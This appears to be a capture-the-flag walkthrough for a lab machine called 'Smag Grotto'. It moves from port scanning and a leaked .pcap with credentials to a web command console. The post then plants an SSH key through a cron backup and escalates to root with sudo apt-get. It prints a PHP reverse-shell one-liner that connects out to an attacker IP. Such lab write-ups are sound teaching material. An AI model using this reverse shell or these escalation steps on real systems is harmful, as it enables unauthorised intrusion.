Good morning, afternoon or evening, depending on the time you read this, dear reader, this time we have to complete the box called Smag Grotto, so let’s start.
Well, as always we will start by enumerating the ports of the machine,(for this, we will use the script provided by the Cybesecx’s web).
[*] OS based on TTL
Linux
[*] Full TCP Scan
Open ports: 80,22
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 74:e0:e1:b4:05:85:6a:15:68:7e:16:da:f2:c7:6b:ee (RSA)
|   256 bd:43:62:b9:a1:86:51:36:f8:c7:df:f9:0f:63:8f:a3 (ECDSA)
|_  256 f9:e7:da:07:8f:10:af:97:0b:32:87:c9:32:d7:1b:76 (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Smag
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
[*] Execution time in seconds:
         TTL: 0
         Furious: 24
         Nmap: 17
         Total: 41
Well, we have found the port 22 which has by default the ssh service and in the port 80 we have running an apache web server, then it will be time to visit the ip through the browser.


Interesting, so they’re fixing their website, so let’s do a directory listing, in this case I’ve taken dirsearch.py:

It seems that this belongs to a mail service, and that they may also have an administrative/login panel, let’s look at both directories:

Interesting, we can list the three users that have appeared to us being these: jake, uzi, and netadmin, maybe it will be useful for later, also we can find a .pcap file, for the moment we are going to download it, and let’s see the /login that we found:

And it seems that in the login they have nothing. Apparently, we have to check if we find something in the .pcap we downloaded before, for this I will use wireshark:

If we’re observers, we can see that there is a post request sending some credentials to somewhere, so, if we right click, Follow and then TCP Stream, we can find the following:

Cool, now we have some credentials, but we also have an address where we can go, remember that the /login path didn’t work before, what if we edit our /etc/hosts and change it to point to the domain we found? Let’s do that.
We will find the following files, and if we select one of them, it will show us the same login, but now it work’s:

It’s time to use the credentials we found, after that we will be shown a command console, and as we have seen, this server can run php code, so we could try to run a reverse shell like this one:
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
We’ll execute this:

Before execute the above command, don’t forget to set up the netcat listener!, so our revShell can connect to us, (by the way I added the rlwrap command that allows me to see commands that I have already entered using the arrows above and do a few other things):

After it connect to us, it’s the time to enumerate, in this case I’ll use linpeas.sh,( remeber, you can setup a little server with python in the folder where you have downloaded linpeas.sh, and in the victim machine navigate to /tmp and download it) this is what I found:

Interesting, we have a cronjob that executes the cat command so we can see jake’s public key stored in this backup that is presented to us, after this it redirects the stdout to the file of the allowed keys in jake’s directory, let’s check if we can read and write that file:

Perfect, we can manipulate the file, then we would only have to create a key using the ssh-keygen command and then copy and paste the public key inside the backup file, then let’ do it:

Now copy the content of id_rsa.pub and pass it to the backup file:

Now let’s try to connect:

Bingooo! We grab our flag, and finally let’s enumerate to try privesc, we can start with sudo -l:

It seems that we have permissions to run apt-get, if we search in GTFOBins we can find different ways to exploit this and so escalate to root, I tried the following:

And it is done, we are root now and finally we can grab our grab! I hope you’ve learned a little as I did, for the moment, that’s all. Greetings.